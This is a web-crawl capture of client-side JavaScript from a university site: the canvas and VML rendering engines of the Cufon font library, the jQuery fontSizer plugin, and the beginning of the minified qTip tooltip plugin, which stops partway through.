			'cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}' +
			'cufoncanvas{position:absolute;text-align:left;}' +
			'cufon{display:inline-block;position:relative;vertical-align:' +
			(HAS_BROKEN_LINEHEIGHT
				? 'middle'
				: 'text-bottom') +
			';}' +
			'cufon cufontext{position:absolute;left:-10000in;font-size:1px;text-align:left;}' +
			'cufonshy.cufon-shy-disabled,.cufon-viewport-resizing cufonshy{display:none;}' +
			'cufonglue{white-space:nowrap;display:inline-block;}' +
			'.cufon-viewport-resizing cufonglue{white-space:normal;}' +
			'a cufon{cursor:pointer}' + // ignore !important here
		'}' +
		'@media print{' +
			'cufon cufoncanvas{display:none;}' +
		'}' +
	'</style>').replace(/;/g, '!important;'));

	function getFontSizeInPixels(el, value) {
		return getSizeInPixels(el, /(?:em|ex|%)$|^[a-z-]+$/i.test(value) ? '1em' : value);
	}

	// Original by Dead Edwards.
	// Combined with getFontSizeInPixels it also works with relative units.
	function getSizeInPixels(el, value) {
		if (!isNaN(value) || /px$/i.test(value)) return parseFloat(value);
		var style = el.style.left, runtimeStyle = el.runtimeStyle.left;
		el.runtimeStyle.left = el.currentStyle.left;
		el.style.left = value.replace('%', 'em');
		var result = el.style.pixelLeft;
		el.style.left = style;
		el.runtimeStyle.left = runtimeStyle;
		return result;
	}

	function getSpacingValue(el, style, size, property) {
		var key = 'computed' + property, value = style[key];
		if (isNaN(value)) {
			value = style.get(property);
			style[key] = value = (value == 'normal') ? 0 : ~~size.convertFrom(getSizeInPixels(el, value));
		}
		return value;
	}

	var fills = {};

	function gradientFill(gradient) {
		var id = gradient.id;
		if (!fills[id]) {
			var stops = gradient.stops, fill = document.createElement('cvml:fill'), colors = [];
			fill.type = 'gradient';
			fill.angle = 180;
			fill.focus = '0';
			fill.method = 'none';
			fill.color = stops[0][1];
			for (var j = 1, k = stops.length - 1; j < k; ++j) {
				colors.push(stops[j][0] * 100 + '% ' + stops[j][1]);
			}
			fill.colors = colors.join(',');
			fill.color2 = stops[k][1];
			fills[id] = fill;
		}
		return fills[id];
	}

	return function(font, text, style, options, node, el, hasNext) {

		var redraw = (text === null);

		if (redraw) text = node.alt;

		var viewBox = font.viewBox;

		var size = style.computedFontSize || (style.computedFontSize = new Cufon.CSS.Size(getFontSizeInPixels(el, style.get('fontSize')) + 'px', font.baseSize));

		var wrapper, canvas;

		if (redraw) {
			wrapper = node;
			canvas = node.firstChild;
		}
		else {
			wrapper = document.createElement('cufon');
			wrapper.className = 'cufon cufon-vml';
			wrapper.alt = text;

			canvas = document.createElement('cufoncanvas');
			wrapper.appendChild(canvas);

			if (options.printable) {
				var print = document.createElement('cufontext');
				print.appendChild(document.createTextNode(text));
				wrapper.appendChild(print);
			}

			// ie6, for some reason, has trouble rendering the last VML element in the document.
			// we can work around this by injecting a dummy element where needed.
			// @todo find a better solution
			if (!hasNext) wrapper.appendChild(document.createElement('cvml:shape'));
		}

		var wStyle = wrapper.style;
		var cStyle = canvas.style;

		var height = size.convert(viewBox.height), roundedHeight = Math.ceil(height);
		var roundingFactor = roundedHeight / height;
		var stretchFactor = roundingFactor * Cufon.CSS.fontStretch(style.get('fontStretch'));
		var minX = viewBox.minX, minY = viewBox.minY;

		cStyle.height = roundedHeight;
		cStyle.top = Math.round(size.convert(minY - font.ascent));
		cStyle.left = Math.round(size.convert(minX));

		wStyle.height = size.convert(font.height) + 'px';

		var color = style.get('color');
		var chars = Cufon.CSS.textTransform(text, style).split('');

		var jumps = font.spacing(chars,
			getSpacingValue(el, style, size, 'letterSpacing'),
			getSpacingValue(el, style, size, 'wordSpacing')
		);

		if (!jumps.length) return null;

		var width = jumps.total;
		var fullWidth = -minX + width + (viewBox.width - jumps[jumps.length - 1]);

		var shapeWidth = size.convert(fullWidth * stretchFactor), roundedShapeWidth = Math.round(shapeWidth);

		var coordSize = fullWidth + ',' + viewBox.height, coordOrigin;
		var stretch = 'r' + coordSize + 'ns';

		var fill = options.textGradient && gradientFill(options.textGradient);

		var glyphs = font.glyphs, offsetX = 0;
		var shadows = options.textShadow;
		var i = -1, j = 0, chr;

		while (chr = chars[++i]) {

			var glyph = glyphs[chars[i]] || font.missingGlyph, shape;
			if (!glyph) continue;

			if (redraw) {
				// some glyphs may be missing so we can't use i
				shape = canvas.childNodes[j];
				while (shape.firstChild) shape.removeChild(shape.firstChild); // shadow, fill
			}
			else {
				shape = document.createElement('cvml:shape');
				canvas.appendChild(shape);
			}

			shape.stroked = 'f';
			shape.coordsize = coordSize;
			shape.coordorigin = coordOrigin = (minX - offsetX) + ',' + minY;
			shape.path = (glyph.d ? 'm' + glyph.d + 'xe' : '') + 'm' + coordOrigin + stretch;
			shape.fillcolor = color;

			if (fill) shape.appendChild(fill.cloneNode(false));

			// it's important to not set top/left or IE8 will grind to a halt
			var sStyle = shape.style;
			sStyle.width = roundedShapeWidth;
			sStyle.height = roundedHeight;

			if (shadows) {
				// due to the limitations of the VML shadow element there
				// can only be two visible shadows. opacity is shared
				// for all shadows.
				var shadow1 = shadows[0], shadow2 = shadows[1];
				var color1 = Cufon.CSS.color(shadow1.color), color2;
				var shadow = document.createElement('cvml:shadow');
				shadow.on = 't';
				shadow.color = color1.color;
				shadow.offset = shadow1.offX + ',' + shadow1.offY;
				if (shadow2) {
					color2 = Cufon.CSS.color(shadow2.color);
					shadow.type = 'double';
					shadow.color2 = color2.color;
					shadow.offset2 = shadow2.offX + ',' + shadow2.offY;
				}
				shadow.opacity = color1.opacity || (color2 && color2.opacity) || 1;
				shape.appendChild(shadow);
			}

			offsetX += jumps[j++];
		}

		// addresses flickering issues on :hover

		var cover = shape.nextSibling, coverFill, vStyle;

		if (options.forceHitArea) {

			if (!cover) {
				cover = document.createElement('cvml:rect');
				cover.stroked = 'f';
				cover.className = 'cufon-vml-cover';
				coverFill = document.createElement('cvml:fill');
				coverFill.opacity = 0;
				cover.appendChild(coverFill);
				canvas.appendChild(cover);
			}

			vStyle = cover.style;

			vStyle.width = roundedShapeWidth;
			vStyle.height = roundedHeight;

		}
		else if (cover) canvas.removeChild(cover);

		wStyle.width = Math.max(Math.ceil(size.convert(width * stretchFactor)), 0);

		if (HAS_BROKEN_LINEHEIGHT) {

			var yAdjust = style.computedYAdjust;

			if (yAdjust === undefined) {
				var lineHeight = style.get('lineHeight');
				if (lineHeight == 'normal') lineHeight = '1em';
				else if (!isNaN(lineHeight)) lineHeight += 'em'; // no unit
				style.computedYAdjust = yAdjust = 0.5 * (getSizeInPixels(el, lineHeight) - parseFloat(wStyle.height));
			}

			if (yAdjust) {
				wStyle.marginTop = Math.ceil(yAdjust) + 'px';
				wStyle.marginBottom = yAdjust + 'px';
			}

		}

		return wrapper;

	};

})());

Cufon.registerEngine('canvas', (function() {

	// Safari 2 doesn't support .apply() on native methods

	var check = document.createElement('canvas');
	if (!check || !check.getContext || !check.getContext.apply) return;
	check = null;

	var HAS_INLINE_BLOCK = Cufon.CSS.supports('display', 'inline-block');

	// Firefox 2 w/ non-strict doctype (almost standards mode)
	var HAS_BROKEN_LINEHEIGHT = !HAS_INLINE_BLOCK && (document.compatMode == 'BackCompat' || /frameset|transitional/i.test(document.doctype.publicId));

	var styleSheet = document.createElement('style');
	styleSheet.type = 'text/css';
	styleSheet.appendChild(document.createTextNode((
		'cufon{text-indent:0;}' +
		'@media screen,projection{' +
			'cufon{display:inline;display:inline-block;position:relative;vertical-align:middle;' +
			(HAS_BROKEN_LINEHEIGHT
				? ''
				: 'font-size:1px;line-height:1px;') +
			'}cufon cufontext{display:-moz-inline-box;display:inline-block;width:0;height:0;text-align:left;text-indent:-10000in;}' +
			(HAS_INLINE_BLOCK
				? 'cufon canvas{position:relative;}'
				: 'cufon canvas{position:absolute;}') +
			'cufonshy.cufon-shy-disabled,.cufon-viewport-resizing cufonshy{display:none;}' +
			'cufonglue{white-space:nowrap;display:inline-block;}' +
			'.cufon-viewport-resizing cufonglue{white-space:normal;}' +
		'}' +
		'@media print{' +
			'cufon{padding:0;}' + // Firefox 2
			'cufon canvas{display:none;}' +
		'}'
	).replace(/;/g, '!important;')));
	document.getElementsByTagName('head')[0].appendChild(styleSheet);

	function generateFromVML(path, context) {
		var atX = 0, atY = 0;
		var code = [], re = /([mrvxe])([^a-z]*)/g, match;
		generate: for (var i = 0; match = re.exec(path); ++i) {
			var c = match[2].split(',');
			switch (match[1]) {
				case 'v':
					code[i] = { m: 'bezierCurveTo', a: [ atX + ~~c[0], atY + ~~c[1], atX + ~~c[2], atY + ~~c[3], atX += ~~c[4], atY += ~~c[5] ] };
					break;
				case 'r':
					code[i] = { m: 'lineTo', a: [ atX += ~~c[0], atY += ~~c[1] ] };
					break;
				case 'm':
					code[i] = { m: 'moveTo', a: [ atX = ~~c[0], atY = ~~c[1] ] };
					break;
				case 'x':
					code[i] = { m: 'closePath' };
					break;
				case 'e':
					break generate;
			}
			context[code[i].m].apply(context, code[i].a);
		}
		return code;
	}

	function interpret(code, context) {
		for (var i = 0, l = code.length; i < l; ++i) {
			var line = code[i];
			context[line.m].apply(context, line.a);
		}
	}

	return function(font, text, style, options, node, el) {

		var redraw = (text === null);

		if (redraw) text = node.getAttribute('alt');

		var viewBox = font.viewBox;

		var size = style.getSize('fontSize', font.baseSize);

		var expandTop = 0, expandRight = 0, expandBottom = 0, expandLeft = 0;
		var shadows = options.textShadow, shadowOffsets = [];
		if (shadows) {
			for (var i = shadows.length; i--;) {
				var shadow = shadows[i];
				var x = size.convertFrom(parseFloat(shadow.offX));
				var y = size.convertFrom(parseFloat(shadow.offY));
				shadowOffsets[i] = [ x, y ];
				if (y < expandTop) expandTop = y;
				if (x > expandRight) expandRight = x;
				if (y > expandBottom) expandBottom = y;
				if (x < expandLeft) expandLeft = x;
			}
		}

		var chars = Cufon.CSS.textTransform(text, style).split('');

		var jumps = font.spacing(chars,
			~~size.convertFrom(parseFloat(style.get('letterSpacing')) || 0),
			~~size.convertFrom(parseFloat(style.get('wordSpacing')) || 0)
		);

		if (!jumps.length) return null; // there's nothing to render

		var width = jumps.total;

		expandRight += viewBox.width - jumps[jumps.length - 1];
		expandLeft += viewBox.minX;

		var wrapper, canvas;

		if (redraw) {
			wrapper = node;
			canvas = node.firstChild;
		}
		else {
			wrapper = document.createElement('cufon');
			wrapper.className = 'cufon cufon-canvas';
			wrapper.setAttribute('alt', text);

			canvas = document.createElement('canvas');
			wrapper.appendChild(canvas);

			if (options.printable) {
				var print = document.createElement('cufontext');
				print.appendChild(document.createTextNode(text));
				wrapper.appendChild(print);
			}
		}

		var wStyle = wrapper.style;
		var cStyle = canvas.style;

		var height = size.convert(viewBox.height);
		var roundedHeight = Math.ceil(height);
		var roundingFactor = roundedHeight / height;
		var stretchFactor = roundingFactor * Cufon.CSS.fontStretch(style.get('fontStretch'));
		var stretchedWidth = width * stretchFactor;

		var canvasWidth = Math.ceil(size.convert(stretchedWidth + expandRight - expandLeft));
		var canvasHeight = Math.ceil(size.convert(viewBox.height - expandTop + expandBottom));

		canvas.width = canvasWidth;
		canvas.height = canvasHeight;

		// needed for WebKit and full page zoom
		cStyle.width = canvasWidth + 'px';
		cStyle.height = canvasHeight + 'px';

		// minY has no part in canvas.height
		expandTop += viewBox.minY;

		cStyle.top = Math.round(size.convert(expandTop - font.ascent)) + 'px';
		cStyle.left = Math.round(size.convert(expandLeft)) + 'px';

		var wrapperWidth = Math.max(Math.ceil(size.convert(stretchedWidth)), 0) + 'px';

		if (HAS_INLINE_BLOCK) {
			wStyle.width = wrapperWidth;
			wStyle.height = size.convert(font.height) + 'px';
		}
		else {
			wStyle.paddingLeft = wrapperWidth;
			wStyle.paddingBottom = (size.convert(font.height) - 1) + 'px';
		}

		var g = canvas.getContext('2d'), scale = height / viewBox.height;

		// proper horizontal scaling is performed later
		g.scale(scale, scale * roundingFactor);
		g.translate(-expandLeft, -expandTop);
		g.save();

		function renderText() {
			var glyphs = font.glyphs, glyph, i = -1, j = -1, chr;
			g.scale(stretchFactor, 1);
			while (chr = chars[++i]) {
				var glyph = glyphs[chars[i]] || font.missingGlyph;
				if (!glyph) continue;
				if (glyph.d) {
					g.beginPath();
					if (glyph.code) interpret(glyph.code, g);
					else glyph.code = generateFromVML('m' + glyph.d, g);
					g.fill();
				}
				g.translate(jumps[++j], 0);
			}
			g.restore();
		}

		if (shadows) {
			for (var i = shadows.length; i--;) {
				var shadow = shadows[i];
				g.save();
				g.fillStyle = shadow.color;
				g.translate.apply(g, shadowOffsets[i]);
				renderText();
			}
		}

		var gradient = options.textGradient;
		if (gradient) {
			var stops = gradient.stops, fill = g.createLinearGradient(0, viewBox.minY, 0, viewBox.maxY);
			for (var i = 0, l = stops.length; i < l; ++i) {
				fill.addColorStop.apply(fill, stops[i]);
			}
			g.fillStyle = fill;
		}
		else g.fillStyle = style.get('color');

		renderText();

		return wrapper;

	};

})());

--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/js/jquery.fontsizer.js
body_size: 707
content:
/*!
 * jQuery fontSizer v1.0
 * http://protoboard.cl/
 *
 * Copyright 2011, Rodrigo Augosto (@coto)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Date: Mon Mar 22 01:01:29 2011 -0500
 */

;(function($) {

	$.fn.fontSizer = function(settings){
		defaults = {
			action: "up",
			increment: 1,
			max: 30,
			min: 8,
			widget: {css: ["mas","menos"]},
			headers: {},
			debug: false
		},
		this.click(function(){
			if(settings['elements'] == "")
				return;
			elements = settings['elements'];
			var action = $.trim((settings['action']==undefined)? defaults.action:settings['action']);
			var factor = parseInt((settings['increment']==undefined)? defaults.increment:settings['increment']);
			var max = parseInt((settings['max']==undefined)? defaults.max:settings['max']);
			var min = parseInt((settings['min']==undefined)? defaults.min:settings['min']);
			var patron = /px$/;
			if ($(elements).children().size() == 0){
					tamanno = $(elements).css('font-size');
					if (action == "up"){
						new_tamanno = parseInt(tamanno.replace(patron, '')) + factor;
						if(new_tamanno > max){
							return;
						}
					}
					else{
						new_tamanno = parseInt(tamanno.replace(patron, '')) - factor;
						if(new_tamanno < min){
							return;
						}
					}
					$(elements).css('font-size',new_tamanno+'px').css('line-height', new_tamanno+8+'px');
					alert(new_tamanno);
			}
			else{
				$(elements).children().each(function(){
					tamanno = $(this).css('font-size');
					if (action == "up"){
						new_tamanno = parseInt(tamanno.replace(patron, '')) + factor;
						if(new_tamanno > max){
							return;
						}
					}
					else{
						new_tamanno = parseInt(tamanno.replace(patron, '')) - factor;
						if(new_tamanno < min){
							return;
						}
					}
					$(this).css('font-size',new_tamanno+'px').css('line-height', new_tamanno+8+'px');
				});
			}

		})
	}
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/js/jquery.qtip.js
body_size: 12115
content:
/*
* qTip - The jQuery tooltip plugin
* http://craigsworks.com/projects/qtip/
*
* Version: 2.0.0pre
* Copyright 2009 Craig Michael Thompson - http://craigsworks.com
*
* Dual licensed under MIT or GPL Version 2 licenses
*   http://en.wikipedia.org/wiki/MIT_License
*   http://en.wikipedia.org/wiki/GNU_General_Public_License
*
* Date: Tue Aug 17 19:25:35 2010 +0100
*/

"use strict"; // Enable ECMAScript "strict" operation for this function. See more: http://ejohn.org/blog/ecmascript-5-strict-mode-json-and-more/
/*jslint browser: true, onevar: true, undef: true, nomen: true, bitwise: true, regexp: true, newcap: true, immed: true, strict: true */
/*global window: false, jQuery: false */

var TRUE=true,FALSE=false,NULL=null;
(function(a,B,E){function K(b){if(!b)return FALSE;try{if("metadata"in b&&"object"!==typeof b.metadata)b.metadata={type:b.metadata};if("content"in b){if("object"!==typeof b.content||b.content.jquery)b.content={text:b.content};var c=b.content.text||FALSE;if(c.length<1||!c&&!c.attr||"object"===typeof c&&!c.jquery)b.content.text=FALSE;if("title"in b.content&&"object"!==typeof b.content.title)b.content.title={text:b.content.title}}if("position"in b){if("object"!==typeof b.position)b.position={my:b.position,
at:b.position};if("object"!==typeof b.position.adjust)b.position.adjust={};if("undefined"!==typeof b.position.adjust.screen)b.position.adjust.screen=!!b.position.adjust.screen}if("show"in b){if("object"!==typeof b.show)b.show={event:b.show};if("object"!==typeof b.show)b.show=b.show.jquery?{target:b.show}:{event:b.show}}if("hide"in b)if("object"!==typeof b.hide)b.hide=b.hide.jquery?{target:b.hide}:{event:b.hide};if("style"in b&&"object"!==typeof b.style)b.style={classes:b.style}}catch(k){}a.each(a.fn.qtip.plugins,
function(){this.sanitize&&this.sanitize(b)})}function L(b,c,k){function g(d){var h,n;d=d.split(".");h=c[d[0]];for(n=1;n<d.length;n+=1)if(typeof h[d[n]]==="object"&&!h[d[n]].jquery)h=h[d[n]];else break;return[h,d[n]]}function p(d){var h=e.elements.tooltip,n=!h.is(":visible")?TRUE:FALSE,j=FALSE;if(!e.rendered)return FALSE;n&&h.addClass("ui-tooltip-accessible");switch(d){case "dimensions":j={height:h.outerHeight(),width:h.outerWidth()};break;case "position":j=h.offset();break}n&&h.removeClass("ui-tooltip-accessible");
return j}function o(){var d=e.elements;if(d.title){d.titlebar.remove();d.titlebar=d.title=d.button=NULL;d.tooltip.removeAttr("aria-labelledby")}}function v(){var d=e.elements,h=c.content.title.button;d.titlebar&&o();d.titlebar=a("<div />",{"class":"ui-tooltip-titlebar "+(c.style.widget?"ui-widget-header":"")}).append(d.title=a("<div />",{id:"ui-tooltip-"+k+"-title","class":"ui-tooltip-title",html:c.content.title.text})).prependTo(d.wrapper);if(h){d.button=h.jquery?h:"string"===typeof h?a("<a />",
{html:h}):a("<a />",{"class":"ui-state-default"}).append(a("<span />",{"class":"ui-icon ui-icon-close"}));d.button.prependTo(d.titlebar).attr("role","button").addClass("ui-tooltip-"+(h===TRUE?"close":"button")).hover(function(n){a(this).toggleClass("ui-state-hover",n.type==="mouseenter")}).click(function(){d.tooltip.hasClass("ui-state-disabled")||e.hide();return FALSE}).bind("mousedown keydown mouseup keyup mouseout",function(n){a(this).toggleClass("ui-state-active ui-state-focus",/down$/i.test(n.type))})}}
function q(d){if(!e.rendered||!d)return FALSE;d.jquery&&d.length>0?e.elements.content.append(d.css({display:"block"})):e.elements.content.html(d);d=void 0;var h=e.elements.tooltip,n,j;if(e.rendered&&a.browser.msie){h.css({width:"auto",maxWidth:"none"});d=p("dimensions").width;h.css({maxWidth:""});n=parseInt(h.css("max-width"),10)||0;j=parseInt(h.css("min-width"),10)||0;d=Math.min(Math.max(d,j),n);h.width(d)}e.reposition(e.cache.event);if(e.rendered<0){if(c.show.ready||e.rendered===-2)e.show(e.cache.event);
e.rendered=TRUE}return e}function w(d,h,n,j){function f(y){if(r.tooltip.hasClass("ui-state-disabled"))return FALSE;r.show.trigger("qtip-"+k+"-inactive");clearTimeout(e.timers.show);clearTimeout(e.timers.hide);e.timers.show=setTimeout(function(){e.show(y)},c.show.delay)}function i(y){if(r.tooltip.hasClass("ui-state-disabled"))return FALSE;var z=a(y.relatedTarget).parents(".qtip.ui-tooltip")[0]==r.tooltip[0];clearTimeout(e.timers.show);clearTimeout(e.timers.hide);if(c.position.target==="mouse"&&z||
c.hide.fixed&&/mouse(out|leave|move)/.test(y.type)&&z){y.stopPropagation();y.preventDefault();return FALSE}r.tooltip.stop(TRUE,TRUE);e.timers.hide=setTimeout(function(){e.hide(y)},c.hide.delay)}function l(y){if(r.tooltip.hasClass("ui-state-disabled"))return FALSE;clearTimeout(e.timers.inactive);e.timers.inactive=setTimeout(function(){e.hide(y)},c.hide.inactive)}function m(y){e.elements.tooltip.is(":visible")&&e.reposition(y)}var t=".qtip-"+k,r={show:c.show.target,hide:c.hide.target,tooltip:e.elements.tooltip},
x={show:String(c.show.event).split(" "),hide:String(c.hide.event).split(" ")},s=a.browser.msie&&/^6\.[0-9]/.test(a.browser.version);if(n&&c.hide.fixed){r.hide=r.hide.add(r.tooltip);r.tooltip.bind("mouseover"+t,function(){r.tooltip.hasClass("ui-state-disabled")||clearTimeout(e.timers.hide)})}if(h){if("number"===typeof c.hide.inactive){r.show.bind("qtip-"+k+"-inactive",l);a.each(a.fn.qtip.inactiveEvents,function(y,z){r.hide.add(e.elements.tooltip).bind(z+t+"-inactive",l)})}a.each(x.hide,function(y,
z){var A=a.inArray(z,x.show);if(A>-1&&a(r.hide).add(r.show).length===a(r.hide).length||z==="unfocus"){r.show.bind(z+t,function(C){r.tooltip.is(":visible")?i(C):f(C)});delete x.show[A]}else r.hide.bind(z+t,i)})}if(d){a.each(x.show,function(y,z){r.show.bind(z+t,f)});r.tooltip.bind("mouseover"+t,function(){e.focus()})}if(j){if(c.position.adjust.resize||c.position.adjust.screen)a(B).bind("resize"+t,m);if(c.position.adjust.screen||s&&r.tooltip.css("position")==="fixed")a(document).bind("scroll"+t,m);/unfocus/i.test(c.hide.event)&&
a(document).bind("mousedown"+t,function(y){var z=e.elements.tooltip;a(y.target).parents(".qtip.ui-tooltip").length===0&&a(y.target).add(b).length>1&&z.is(":visible")&&!z.hasClass("ui-state-disabled")&&e.hide()});c.position.target==="mouse"&&a(document).bind("mousemove"+t,function(y){c.position.adjust.mouse&&!r.tooltip.hasClass("ui-state-disabled")&&r.tooltip.is(":visible")&&e.reposition(y)})}}function u(d,h,n,j){j=parseInt(j,10)!==0;var f=".qtip-"+k,i={show:d?c.show.target:a("<div/>"),hide:h?c.hide.target:
a("<div/>"),tooltip:n?e.elements.tooltip:a("<div/>")};h={show:String(c.show.event).split(" "),hide:String(c.hide.event).split(" ")};if(e.rendered){a.each(h.show,function(l,m){i.show.unbind(m+f)});i.show.unbind("mousemove"+f).unbind("mouseout"+f).unbind("qtip-"+k+"-inactive");a.each(h.hide,function(l,m){i.hide.add(i.tooltip).unbind(m+f)});a.each(a.fn.qtip.inactiveEvents,function(l,m){i.hide.add(n?e.elements.content:NULL).unbind(m+f+"-inactive")});i.hide.unbind("mouseout"+f);i.tooltip.unbind("mouseover"+
f);if(j){a(B).unbind("resize"+f);a(document).unbind("mousedown"+f+" mousemove"+f)}}else d&&i.show.unbind(h.show+f+"-create")}var e=this;e.id=k;e.rendered=FALSE;e.elements={target:b};e.cache={event:{},target:NULL,disabled:FALSE};e.timers={};e.options=c;e.plugins={};a.extend(e,{render:function(d){var h=e.elements;if(e.rendered)return FALSE;e.rendered=d?-2:-1;h.tooltip=a("<div/>").attr({id:"ui-tooltip-"+k,role:"tooltip"}).addClass("qtip ui-tooltip ui-helper-reset "+c.style.classes).toggleClass("ui-widget",
c.style.widget).toggleClass("ui-state-disabled",e.cache.disabled).css("z-index",a.fn.qtip.zindex+a("div.qtip.ui-tooltip").length).data("qtip",e).appendTo(c.position.container);h.wrapper=a("<div />").addClass("ui-tooltip-wrapper").appendTo(h.tooltip);h.content=a("<div />").addClass("ui-tooltip-content").attr("id","ui-tooltip-"+k+"-content").addClass("ui-tooltip-content").toggleClass("ui-widget-content",c.style.widget).appendTo(h.wrapper);c.content.title.text&&v();a.each(a.fn.qtip.plugins,function(){this.initialize===
"render"&&this(e)});w(1,1,1,1);a.each(c.events,function(n,j){h.tooltip.bind("tooltip"+n,j)});b.bind("remove.qtip",function(){e.destroy()});q(c.content.text);h.tooltip.trigger("tooltiprender",[e.hash()]);return e},get:function(d){switch(d.toLowerCase()){case "offset":d=p("position");break;case "dimensions":d=p("dimensions");break;default:d=g(d.toLowerCase());d=d[0].precedance?d[0].string():d[0].jquery?d[0]:d[0][d[1]];break}return d},set:function(d,h){var n=g(d.toLowerCase()),j,f,i,l={builtin:{"^content.text":function(){q(h)},
"^content.title.text":function(){if(e.rendered)if(!e.elements.title&&h){v();e.reposition()}else h?e.elements.title.html(h):o()},"^position.container$":function(){e.rendered&&e.elements.tooltip.appendTo(h)},"^position.(my|at)$":function(){var m=/my$/i.test(d)?"my":"at";if("string"===typeof h)c.position[m]=new a.fn.qtip.plugins.Corner(h)},"^position.(my|at|adjust|target)":function(){e.rendered&&e.reposition()},"^(show|hide).(event|target|fixed)":function(m,t,r,x){var s=d.search(/fixed/i)>-1?[0,[0,1,
1,1]]:d.search(/hide/i)<0?["show",[1,0,0,0]]:["hide",[0,1,0,0]];if(s[0])m[t]=x;u.apply(e,s[1]);if(s[0])m[t]=r;w.apply(e,s[1])}}};a.each(e.plugins,function(m){if("object"===typeof this.checks)l[m]=this.checks});j=n[0][n[1]];n[0][n[1]]=h;K(c);for(f in l)for(i in l[f])RegExp(i,"i").test(d)&&l[f][i].call(e,n[0],n[1],h,j);return e},toggle:function(d,h){function n(){var t=d?"attr":"removeAttr";a(this).css({opacity:"",height:""});e.elements.title&&b[t]("aria-labelledby","ui-tooltip-"+k+"-title");b[t]("aria-describedby",
"ui-tooltip-"+k+"-content");if(d){if(a.browser.msie&&a(this).get(0).style){m=a(this).get(0).style;m.removeAttribute("filter");m.removeAttribute("opacity")}}else a(this).hide()}if(!e.rendered)return FALSE;var j=d?"show":"hide",f=e.elements.tooltip,i=c[j],l=f.is(":visible"),m;if((typeof d).search("boolean|number"))d=!f.is(":visible");if(l&&d||!l&&!d||f.is(":animated"))return e;if(h){if(e.cache.event&&/over|enter/.test(h.type)&&/out|leave/.test(e.cache.event.type)&&a(h.target).add(c.show.target).length<
2&&a(h.relatedTarget).parents(".qtip.ui-tooltip").length>0)return e;e.cache.event=a.extend({},h)}l=a.Event("tooltip"+j);l.originalEvent=a.extend({},h);f.trigger(l,[e.hash(),90]);if(l.isDefaultPrevented())return e;if(d){if(e.rendered===TRUE){e.focus();e.reposition(h)}i.solo&&a(":not(.qtip.ui-tooltip)").qtip("hide")}else{clearTimeout(e.timers.show);f.css({opacity:""})}f.attr("aria-hidden",Boolean(!d));f.stop(TRUE,FALSE);if(a.isFunction(i.effect)){i.effect.call(f);f.queue(function(){n.call(this);a(this).dequeue()})}else if(i.effect===
FALSE){f[j]();n()}else f.fadeTo(90,d?100:0,n);d&&i.target.trigger("qtip-"+k+"-inactive");return e},show:function(d){e.toggle(TRUE,d)},hide:function(d){e.toggle(FALSE,d)},focus:function(d){if(!e.rendered)return FALSE;var h=e.elements.tooltip,n=parseInt(h.css("z-index"),10),j=a.fn.qtip.zindex+a(".qtip.ui-tooltip").length,f=a.extend({},d);if(!h.hasClass("ui-tooltip-focus")&&n!==j){a(".qtip.ui-tooltip").each(function(){var i=a(this).qtip(),l=a.Event("tooltipblur"),m,t;if(!i||!i.rendered)return TRUE;m=
i.elements.tooltip;t=parseInt(m.css("z-index"),10);isNaN(t)||m.css({zIndex:t-1});m.removeClass("ui-tooltip-focus");l.originalEvent=f;m.trigger(l,[i,j])});d=a.Event("tooltipfocus");d.originalEvent=f;h.trigger(d,[e.hash(),j]);d.isDefaultPrevented()||h.css({zIndex:j}).addClass("ui-tooltip-focus")}return e},reposition:function(d){if(e.rendered===FALSE)return FALSE;var h=c.position.target,n=e.elements.tooltip,j=c.position,f=j.my,i=j.at,l=e.elements.tooltip.width(),m=e.elements.tooltip.height(),t=j.container,
r=0,x=0,s={left:0,top:0},y=a.Event("tooltipmove"),z={left:function(A){var C=h==="mouse"?d.pageX:h.offset().left,G=a(B).scrollLeft(),F=a(B).width(),D=i.x==="left"?r:i.x==="right"?-r:r/2,H=D+(f.x==="left"?-l:f.x==="right"?l:l/2)+-2*j.adjust.x;F=A+l-F-G;if(G-A>0&&!(A>=C&&A<C+r))s.left+=H-D;else if(F>0&&A+l>C)s.left+=f.x==="center"?-H+D:H-D;return s.left-A},top:function(A){var C=a(B).scrollTop(),G=a(B).height(),F=i.y==="top"?x:i.y==="bottom"?-x:0,D=F+(f.y==="top"?-m:f.y==="bottom"?m:-m/2)+-2*j.adjust.y;
G=A+m-G-C;if(C-A>0)s.top+=f.y==="center"?-D+F:D;else if(G>0)s.top+=D-F;return s.top-A}};if(h==="mouse"){i={x:"left",y:"top"};if(!d)d=e.cache.event;s={top:d.pageY,left:d.pageX}}else{if(h==="event")h=d&&d.target&&d.type!=="scroll"&&d.type!=="resize"?e.cache.target=a(d.target):e.cache.target;if(h[0]===document||h[0]===B){r=h.width();x=h.height();s={top:n.css("position")==="fixed"?0:h.scrollTop(),left:h.scrollLeft()}}else if(h.is("area")&&a.fn.qtip.plugins.imagemap){s=a.fn.qtip.plugins.imagemap(h,i);
r=s.width;x=s.height;s=s.offset}else{r=h.outerWidth();x=h.outerHeight();if(!j.adjust.offset||t[0]===document.body)s=h.offset();else{s=h.position();s.top+=t.scrollTop()-t.offset().top;s.left+=t.scrollLeft()-t.offset().left}}s.left+=i.x==="right"?r:i.x==="center"?r/2:0;s.top+=i.y==="bottom"?x:i.y==="center"?x/2:0}s.left+=j.adjust.x+(f.x==="right"?-l:f.x==="center"?-l/2:0);s.top+=j.adjust.y+(f.y==="bottom"?-m:f.y==="center"?-m/2:0);s.adjusted=j.adjust.screen?{left:z.left(s.left),top:z.top(s.top)}:{left:0,
top:0};if(s.top<1)s.top=0;if(s.left<1)s.left=0;n.attr("class",function(){return a(this).attr("class").replace(/ui-tooltip-pos-\w+/i,"")}).addClass("ui-tooltip-pos-"+f.abbreviation());y.originalEvent=a.extend({},d);n.trigger(y,[e.hash(),s]);if(y.isDefaultPrevented())return e;delete s.adjust;if(n.is(":visible")&&a.isFunction(j.adjust.effect)){j.adjust.effect.call(n,s);n.queue(function(){a(this).css({opacity:"",height:""});a.browser.msie&&a(this).get(0).style&&a(this).get(0).style.removeAttribute("filter");
